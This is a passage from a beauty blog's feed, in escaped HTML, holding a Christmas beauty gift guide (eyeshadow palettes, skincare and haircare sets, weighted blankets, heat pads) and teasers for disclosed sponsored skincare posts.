href=\"https:\/\/www.cultbeauty.co.uk\/too-faced-born-this-way-the-natural-nudes-skin-centric-eyeshadow-palette\/12434737.html?autocomplete=productsuggestion\" rel=\"nofollow\" target=\"_blank\"\u003EToo Faced Born The Natural Nudes Eyeshadow Palette\u003C\/a\u003E\u003C\/b\u003E which consists of 18 stunning matte and shimmer shades. This is a pretty fool-proof eyeshadow palette to buy as a gift I think as a lot of the shades are very wearable even for someone that only likes to apply 1 or 2 shades to their eyes. The palette is also laid out in a way that there's a corresponding shimmer for every matte eyeshadow which I think makes it more appealing to use.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHowever, if you are buying for someone that loves makeup and you want to get them something that they will literally 'ooo' over when they open it, I don't think you can go wrong with Huda Beauty eyeshadow palettes. There's endless choice, I should know I own quite a few, and both the palettes themselves and the eyeshadows are aesthetically pleasing to look at. My latest palette is the \u003Cb\u003E\u003Ca href=\"https:\/\/www.asos.com\/huda-beauty\/huda-beauty-mercury-retrograde-eyeshadow-palette\/prd\/24320429\" rel=\"nofollow\" target=\"_blank\"\u003EHuda Beauty Mercury Retrograde Eyeshadow Palette\u003C\/a\u003E\u003C\/b\u003E which really is simply stunning to look at! The full-on shimmer\/glitters are without a doubt more suited to someone that loves eye makeup but there's a good mix of neutral tones in there as well. If I didn't already own this I know it would be on my Christmas wish list as something like this really can only be received at Christmas as it's a true makeup treat!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgo93zQ-ZAGxaPtzFlG-yURz6bFd9uh0VN03Nf0GMZuu6w1YiJ9lsMB5B0evwmECcawluaOEI_XigLw9R97GB-tZZ7pMkIBbrY6cub0_t2vyi_Y0BQHkevH4O7vuzhoCQlyi1gE7uZDe8lWwG-2WdqguuNUnuhtyp1A2Q1i4eL_d-AA75Ix9Um04Mt5=s1201\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgo93zQ-ZAGxaPtzFlG-yURz6bFd9uh0VN03Nf0GMZuu6w1YiJ9lsMB5B0evwmECcawluaOEI_XigLw9R97GB-tZZ7pMkIBbrY6cub0_t2vyi_Y0BQHkevH4O7vuzhoCQlyi1gE7uZDe8lWwG-2WdqguuNUnuhtyp1A2Q1i4eL_d-AA75Ix9Um04Mt5=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESkincare Sets (with a little research beforehand!)\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EI also think skincare gifts, especially in the form of gift sets are nice to give. Well as long as you are aware of the person's skin type, along with any sensitivities they may have and you are realistic in what they already enjoy using; I know my 65-year-old mum is never going to be convinced to use an AHA liquid exfoliant over a physical scrub... thankfully she ditched the St Ives face scouring scrub a few decades ago!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFor this I like to go practical but pretty - this is my motto. Skincare brands that spring to mind are No7, Origins, Liz Earle, Elemis and while I'm not a huge fan, Clinique, simply because it is known and loved. Unless your gift recipient is well versed in the world of skincare I wouldn't go all out with brands such as Sunday Riley or Emma Hardie, as while they are amazing they won't be aware of such brands thus making the gift a bit lost of them... it's not about the cost but you won't want them wondering if it's a new skincare brand in Superdrug.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis Christmas I headed online to Origins for a few gifts as I have picked up a few gift sets from the brand for myself over the years (it generally works out more affordable than buying a simple product) and always loved everything I have tried from them. I find the attention to detail with the packaging and scents are really nice - I don't know anyone that doesn't love the fresh orange juice scent of the GinZing range. This year I have picked up the \u003Ca href=\"https:\/\/www.origins.co.uk\/product\/16832\/97491\/skincare\/see-all-skincare\/merry-marvels\/origins-skincare-bestsellers#\/sku\/144568\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EMerry Marvels gift set\u003C\/b\u003E\u003C\/a\u003E which contains an impressive seven products worth £90 for only £32. The size of the set is much larger than I expected which I think is always nice at Christmas, to give a larger sized wrapped present and it really does feel good value for money as it contains everything for a full skincare routine, give or take. It also contains bestselling Origins Ginzing Moisturiser and Super Spot Remover, both products I've raved about over the years and combined would cost more than the gift set.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEXcI-TqJ4AW5rIN1MKew1zncXkvFM5QC8m0WEePfECE0dco0Wv4PdkJdEnASSZ7PQowbLgShX4M_Ff6nrPfDBQKg3oPrKY8J3nSLr1mAftYbgBADAj08GT_izmVfkBGaylRF-3NG9Geh9VzWntgKKmRrYtZjsDQk79r_Z7YEa0Eixl0WFCengfAhW=s1201\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEXcI-TqJ4AW5rIN1MKew1zncXkvFM5QC8m0WEePfECE0dco0Wv4PdkJdEnASSZ7PQowbLgShX4M_Ff6nrPfDBQKg3oPrKY8J3nSLr1mAftYbgBADAj08GT_izmVfkBGaylRF-3NG9Geh9VzWntgKKmRrYtZjsDQk79r_Z7YEa0Eixl0WFCengfAhW=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EHaircare\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOnto haircare now, which I think is a very safe but good gift category - you really can't go wrong and it will always be gladly received as long as you aren't gifting them your general supermarket-bought shampoo and conditioner.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAgain, I often find people don’t think to spend a little more for hair salon-quality products when not only do they last longer as less product is generally required but they really can make a noticeable difference to the look and feel of the hair. \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMuch like skincare, we should be buying for our hair type which is another reason I like to introduce people to more luxurious hair products, especially when it’s someone that visits the hairdressers often but skips on thinking about the aftercare and maintenance.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOne of my own favourite products to use on my hair has always been \u003Cb\u003E\u003Ca href=\"https:\/\/tinyurl.com\/y3pkoyyg\" rel=\"nofollow\" target=\"_blank\"\u003EPhilip Kingsley Elasticizer\u003C\/a\u003E\u003C\/b\u003E, a pre-shampoo deep hair treatment that truly adds moisture to the cuticles of the hair, leaving it shiny and healthy. This is why I’m loving the two gift sets shown, which not only include everything for a full hair care routine but include the Elasticizer deep treatment, which I’m certain everyone will love!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBoth \u003Cb\u003E\u003Ca href=\"https:\/\/tinyurl.com\/y4u6brcw\" rel=\"nofollow\" target=\"_blank\"\u003EThe Recipe for Hydration \u0026amp; Shine\u003C\/a\u003E\u003C\/b\u003E and \u003Cb\u003E\u003Ca href=\"https:\/\/tinyurl.com\/y3dhzuy8\" rel=\"nofollow\" target=\"_blank\"\u003EThe Recipe for Body \u0026amp; Volume\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;(with a 41% saving right now!) include full-size shampoo and conditioner, along with 75ml Elasticizer and for the hydration set a handy 60ml heat protection spray and for the volume set a root boosting spray which I’m personally excited to try out. If you are after a substantial gift to give someone that is already into their hair but is yet to try anything with a luxurious salon feel then this is the ideal set. I also can’t get over the cute house-style cardboard packaging!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiqi9tmHRhbawwTqy6TJibUQS7CgrV0dNzX-F2t1N-mxOja5uPgooOMVf87m2HMCB4AczA9xs2JgUhj4QOA7-eTD3_7JOZZzHTp6aW7u75NypBhbj9OPQLm89FZVMkmvsFUYHC80ha5xaoOYXSJQsLQcNohYbAs1iuS1dXYj6-fqNNWtFsS_th9oeb8=s1201\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiqi9tmHRhbawwTqy6TJibUQS7CgrV0dNzX-F2t1N-mxOja5uPgooOMVf87m2HMCB4AczA9xs2JgUhj4QOA7-eTD3_7JOZZzHTp6aW7u75NypBhbj9OPQLm89FZVMkmvsFUYHC80ha5xaoOYXSJQsLQcNohYbAs1iuS1dXYj6-fqNNWtFsS_th9oeb8=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWellness Gifts\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELastly, let's talk wellness gifts… because let's face it, most of us are mentally and physically frazzled and we still have the depth of Winter to get through.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EI’d like to think wellness products are my forte as I’ve pretty much tried everything in terms of reducing stress, inducing sleep and reducing pain over the years.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMy first wellness gift recommendation is a \u003Ca href=\"https:\/\/amzn.to\/3yLUjfh\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Eweighted blanket\u003C\/b\u003E\u003C\/a\u003E. I’d personally go for 6kg (not the heaviest but still surprisingly heavy \u0026amp; enough to make a difference) and a single size as I can imagine a double being simply unnecessary for one person and hard to move. I also wouldn't recommend buying this as a gift for anyone elderly as it surprisingly takes a good level of strength to position it over you. There are quite a few benefits to a weighted blanket - reducing joint pain, helping sleep, restless legs and it can even help to reduce stress and anxiety. I also find it keeps the heat in when placed over a duvet in winter. This really could be the gift that helps someone.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAlong the same lines of sleep and relaxation, I also love \u003Ca href=\"https:\/\/amzn.to\/3J9Eu6D\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003ESpacemasks\u003C\/b\u003E\u003C\/a\u003E which are simply self-heating disposable eye masks that feel oh so relaxing. In fact, I don’t think I’ve used one and not fallen to sleep. These come in sets of 5 or can be bought individually.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs for more elderly relatives or for anyone with a chronic illness\/pain I highly recommend an \u003Cb\u003E\u003Ca href=\"https:\/\/amzn.to\/3GZzr6T\" rel=\"nofollow\" target=\"_blank\"\u003EElectric Heat Pad\u003C\/a\u003E\u003C\/b\u003E. Yes, it isn’t the most glamorous of gifts but it’s one that’s thoughtful and will be 100% appreciated. I like to think of them as portable heated blankets that can be placed over any area of the body and used both when sitting in a chair or in bed. Again, this is an item I personally couldn’t live without and has eased many aches and pains over the past year or two. A product I had to mention as they don’t seem to be that known about but I know it could benefit so many people.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EI thoroughly hope you have enjoyed my last-minute, more realistic Christmas gift guide and I hope you all have a safe and happy Christmas \u0026amp; New Year.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFee xo. \u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/764312542732993962\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/12\/best-beauty-gifts-at-christmas.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/764312542732993962"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/764312542732993962"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/12\/best-beauty-gifts-at-christmas.html","title":"My Favourite Beauty Gifts To Give (And Receive) At Christmas "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRqzf1rDKPCoYUcbjmRgooJkoR-Ox5fVoroK4JnKWbvXneaedfuYwds4ASwJRvrR0ZAj4jte_3eGy6zPeZwXNgJmjF13KSDRLx-_U28nqHRIww03iLKaO1pGb88eUVDjaPTavC4SRQOMawUJUI2JsOJOrSFE45wm3P8SDpbTh9wpwFrSXp2rvS63yT=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8461472810439475770"},"published":{"$t":"2021-11-11T13:50:00.002+00:00"},"updated":{"$t":"2021-11-11T13:50:27.071+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liz Earle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter skin"}],"title":{"type":"text","$t":"Liz Earle Pro-Biotic: Balance Acne-prone, Dry or Oily Skin for Good  "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRO3xoF7gNjMWrhd4G4KP7etqqAvP-Q_uLaTn6f5OpwosrvyXV7dzdtxQBEUtPsISBZFcPK8SYABo0Yi72fIzxK6G42F28hd_20_hUQQncnjoaNV8rSj6HknwkjYEB2gZE2y4p7XqlF0q-WOUgAkecZlBQXBky_H5UESkYs09sbwZ24zlvJsGUUzvb=s1176\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"liz-earle-probiotic-balancing-range\" border=\"0\" data-original-height=\"1176\" data-original-width=\"789\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRO3xoF7gNjMWrhd4G4KP7etqqAvP-Q_uLaTn6f5OpwosrvyXV7dzdtxQBEUtPsISBZFcPK8SYABo0Yi72fIzxK6G42F28hd_20_hUQQncnjoaNV8rSj6HknwkjYEB2gZE2y4p7XqlF0q-WOUgAkecZlBQXBky_H5UESkYs09sbwZ24zlvJsGUUzvb=s16000\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ci style=\"font-family: georgia;\"\u003E\u003Cbr\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAD - This is a paid blog post however all thoughts and opinions are my own. \u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhen it comes to skincare I like to keep it simple and truly believe most skin types can benefit from a paired back routine that works for their skin. This is why I was interested to try out the new Liz Earle Pro-Biotic Balancing range that works on all skin types and consists of only three products, a milk cleanser, day cream and night cream. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELiz Earle has always taken a simple yet effective approach to skincare, which is evident in cult classics such as the Cleanse \u0026amp; Polish Hot Cloth Cleanser and Eyebright Soothing Eye Cleanser. But their step into Probiotic skincare is something new and exciting! \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBefore getting into the range and my own thoughts on it (spoiler: the collection of three products has been so good for my skin!), it\u0026#39;s important to understand the role of probiotics on the skin and why they can help a whole range of skincare issues, along with being suitable for all skin types. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2021\/11\/liz-earle-pro-biotic-balancing-range-review.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8461472810439475770\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/11\/liz-earle-pro-biotic-balancing-range-review.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8461472810439475770"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8461472810439475770"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/11\/liz-earle-pro-biotic-balancing-range-review.html","title":"Liz Earle Pro-Biotic: Balance Acne-prone, Dry or Oily Skin for Good  "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRO3xoF7gNjMWrhd4G4KP7etqqAvP-Q_uLaTn6f5OpwosrvyXV7dzdtxQBEUtPsISBZFcPK8SYABo0Yi72fIzxK6G42F28hd_20_hUQQncnjoaNV8rSj6HknwkjYEB2gZE2y4p7XqlF0q-WOUgAkecZlBQXBky_H5UESkYs09sbwZ24zlvJsGUUzvb=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-949617819023508511"},"published":{"$t":"2021-10-12T16:30:00.000+01:00"},"updated":{"$t":"2021-10-12T16:30:01.967+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"autumn beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"autumn skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"Transitional Autumn Skincare Routine | AD "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia;\"\u003E \u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilBVMlYYles0ADrryMwTa52rdQIITcdtKlmCjZmZClP4SBm-4vCNL_NbLOj5XwP4bs2BHk4zKIanzJ0ufwAzoEYXs-BCOAyMBd5XtVLwULdRvYuufWgqmyykLFsT-TLE9ATFzSC2n9CCXwFredO8X4oHenxyUu7TsFw8EVbSH7ne1e7lBdQhkxl6WD=s1208\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1208\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilBVMlYYles0ADrryMwTa52rdQIITcdtKlmCjZmZClP4SBm-4vCNL_NbLOj5XwP4bs2BHk4zKIanzJ0ufwAzoEYXs-BCOAyMBd5XtVLwULdRvYuufWgqmyykLFsT-TLE9ATFzSC2n9CCXwFredO8X4oHenxyUu7TsFw8EVbSH7ne1e7lBdQhkxl6WD=s16000\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia;\"\u003EThis is paid for advertisement with Very.co.uk\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia;\"\u003EWith Autumn soon upon us now feels the right time to reassess my skincare routine; switching up products for new ones to better suit my skin needs as the weather turns colder.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMuch like a change of wardrobe to suit a new season I truly believe our skin requires the same attention to detail. I personally find my own skin, which is on the oily side during summer, becomes dehydrated without a solid skincare routine in place. Below you will find exactly how I’ve been tailoring my skincare routine for the upcoming weather with the help of some wonderful season-appropriate skincare products from \u003Ca href=\"https:\/\/www.very.co.uk\/beauty\/e\/b\/100159.end\" target=\"_blank\"\u003EVery\u003C\/a\u003E,  along with some practical tips on how you can keep skin changes due to the colder weather at bay. \u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2021\/10\/transitional-autumn-skincare-routine-ad.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/949617819023508511\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/10\/transitional-autumn-skincare-routine-ad.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/949617819023508511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/949617819023508511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/10\/transitional-autumn-skincare-routine-ad.html","title":"Transitional Autumn Skincare Routine | AD "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilBVMlYYles0ADrryMwTa52rdQIITcdtKlmCjZmZClP4SBm-4vCNL_NbLOj5XwP4bs2BHk4zKIanzJ0ufwAzoEYXs-BCOAyMBd5XtVLwULdRvYuufWgqmyykLFsT-TLE9ATFzSC2n9CCXwFredO8X4oHenxyUu7TsFw8EVbSH7ne1e7lBdQhkxl6WD=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2455880997324565885"},"published":{"$t":"2021-08-15T09:00:00.001+01:00"},"updated":{"$t":"2021-08-15T09:00:00.234+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"Skincare Products I’ve Been Repurchasing For The Past 5 Years "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh1SjfZL0UHe347_ksIj0ZtBY_gr1rwyfMVpJq59AvEk4l5mqGZ4s_SnKLa7opl_5cdVs7FkUGixaWWzVe1ERajj3WJCC1UrO5nwu2z1qYdU9qqZeZM6Lh5XVSCt7a9hqO5p1loLe_c9c\/s1238\/skincare+2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"skincare-empties-repurchases\" border=\"0\" data-original-height=\"1238\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh1SjfZL0UHe347_ksIj0ZtBY_gr1rwyfMVpJq59AvEk4l5mqGZ4s_SnKLa7opl_5cdVs7FkUGixaWWzVe1ERajj3WJCC1UrO5nwu2z1qYdU9qqZeZM6Lh5XVSCt7a9hqO5p1loLe_c9c\/s16000\/skincare+2.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cp style=\"color: #454545; font-family: \u0026quot;Helvetica Neue\u0026quot;; font-size: 12px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-family: \u0026quot;Helvetica Neue\u0026quot;; font-size: 12px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EI often think the true measure of a good beauty product is if you continuously repurchase it. It’s a little harder with makeup products as they often take years to even ‘hit pan’ with, let alone fully use up. But with skincare, if you are using them daily, there’s the chance you may repurchase them several times within a year. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is why I thought it was worth sharing the skincare products I cannot be without and repurchase without fail. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EUnfortunately, there are a few categories I can’t cover such as face masks and cleansers as I have quite a wide range of choices so I like to rotate them, meaning it’s very rare I will come to the end of a product. However, there are still a lot of products I don’t own a bathroom cabinets worth of that I get through pretty regularly, for example, daily moisturiser and makeup remover. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"color: #454545; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan 